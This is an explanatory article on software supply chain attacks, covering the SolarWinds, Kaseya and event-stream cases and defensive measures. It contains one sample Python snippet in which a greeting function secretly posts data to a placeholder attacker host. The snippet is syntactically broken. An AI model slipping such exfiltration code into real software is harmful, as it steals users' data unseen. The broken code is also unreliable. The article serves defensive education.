
Supply Chain Attack: An Invisible Security Breach

A supply chain attack is a type of cyber attack that targets an organization by infiltrating its supply chain. Instead of attacking the organization directly, attackers compromise a trusted vendor, partner, or software component that the organization relies on. This allows the attacker to indirectly breach the target company’s defenses and gain access to sensitive data or systems.
Supply chain attacks exploit the inherent trust between an organization and its third-party suppliers. Companies often share data, integrate systems, or install software from their suppliers without subjecting them to the same security scrutiny as their own assets. Attackers take advantage of these trusted relationships to slip malware or backdoors into the company’s environment.
The Complex Web of the Software Supply Chain
Modern software development relies on a complex web of dependencies and third-party components. A typical enterprise application may include code from dozens of open source libraries, frameworks, and tools. The application may also integrate with various cloud services, APIs, and data feeds. Each of these components and partners is a potential weak link that an attacker could compromise.
The software supply chain extends beyond just code dependencies. It also includes the people, processes, and systems involved in developing, building, and deploying software. For example, attackers could target a company’s DevOps pipeline, stealing code signing certificates or injecting malware into the build process. They could also phish developers or exploit weaknesses in development tools to plant backdoors in the source code.
This complex attack surface makes supply chain attacks difficult to detect and prevent. Traditional security controls like firewalls and antivirus focus on protecting the perimeter, but supply chain attacks sneak in through trusted channels. Organizations often have limited visibility into their suppliers’ security posture, making it hard to identify and mitigate risks.
Examples of High-Profile Supply Chain Attacks
A simple code representation of a supply-chain attack would look like this:
import requests
def backdoor():
data = {"info": "sensitive data"}
requests.post("http://malicious-server.com/steal", data=data)
def greet():
backdoor()
function print("Hello, world!")
Here’s a visualization of the code:

A developer would run this code, unaware of the malicious segment that steals data. With the distribution of the product the amount of stolen data rises exponentially.
Several high-profile incidents in recent years have demonstrated the devastating impact of supply chain attacks. In 2020, the SolarWinds attack compromised the software build process of the popular IT management platform. Attackers planted a backdoor in SolarWinds’ code, which was then distributed to thousands of customers in a routine software update. This allowed the attackers to breach multiple U.S. government agencies and Fortune 500 companies.
The Kaseya attack in 2021 followed a similar pattern. Attackers exploited a vulnerability in Kaseya’s remote management software, which is used by many IT service providers. By compromising Kaseya, the attackers were able to deploy ransomware to hundreds of the service providers’ customers downstream. This single attack disrupted the operations of over 1,000 businesses globally.
Open source software is another frequent target of supply chain attacks. In 2018, attackers compromised the event-stream package in the NPM repository, which is used by millions of JavaScript projects. The attacker gained control of the package from its original maintainer and released a malicious update containing a backdoor. This infected any application that pulled in the new version of the package.
These examples illustrate how a single compromise in the supply chain can have a widespread ripple effect. Attackers can leverage the distribution networks of trusted software providers to scale their impact quickly. The blast radius of a supply chain attack can be much larger than a traditional targeted attack.
Defending Against Supply Chain Attacks
Preventing supply chain attacks requires a multi-faceted approach that addresses risks across the entire software lifecycle. Organizations should start by mapping out their supply chain and identifying all the third-party components, services, and partners they rely on. This inventory should include both direct suppliers and indirect dependencies, such as the open source libraries used by a vendor.
Next, establish security requirements and assessment processes for all suppliers. Require vendors to demonstrate compliance with relevant standards like ISO 27001, SOC 2, or NIST SP 800-53. Conduct regular audits and penetration tests to validate their security controls. Include security obligations in contracts, specifying liability for breaches and requirements for prompt notification and cooperation during incidents.
Implement strong access controls and segmentation between systems that process supplier data or code. Use the principle of least privilege, granting suppliers the minimum permissions necessary to perform their function. Monitor supplier activity for anomalous behavior, such as unauthorized access attempts or suspicious data transfers. Be prepared to quickly cut off a supplier’s access in case of a breach.
Secure development practices are critical to mitigating risks in the software supply chain. Implement code signing to ensure the integrity of software releases. Use automated tools to scan for vulnerabilities and malicious code in third-party components. Regularly update and patch all systems, putting those that have access to the internet or process sensitive data first.
Finally, have an incident response plan specific to supply chain attacks. Define clear roles and responsibilities for investigating and containing a breach that originates from a supplier. Conduct tabletop exercises to test the plan and identify gaps. Build relationships with key suppliers before an incident occurs, so that communication channels are already established.
Conclusion
As supply chain attacks continue to make headlines, regulators and industry groups are taking notice. The U.S. Executive Order on Improving the Nation’s Cybersecurity includes several provisions focused on securing the software supply chain. It directs federal agencies to establish baseline security standards for software vendors and requires publishers to provide a “software bill of materials” listing all components.
Industry initiatives like the Open Source Security Foundation (OpenSSF) are working to improve the security of open-source software. The OpenSSF is developing best practices, tools, and training to help developers identify and fix breaches in the projects. It also operates a bug bounty program to motivate researchers to find and report flaws.
As these efforts mature, organizations will have more guidance and resources to help manage supply chain risks. However, the complexity of modern software means that supply chain attacks will likely remain a persistent threat. Organizations must remain vigilant, constantly assessing and adapting their defenses to keep pace with evolving attacker tactics.
The key to resilience is to assume compromise and build layers of security throughout the supply chain. By identifying risks early, implementing strong controls, and preparing for incidents, organizations can minimize the impact of supply chain attacks. Collaboration and information sharing among suppliers, customers, and industry peers is also essential to detecting and responding to these threats quickly. With a proactive, holistic approach to supply chain security, organizations can continue to reap the benefits of a globally connected economy while managing the risks.
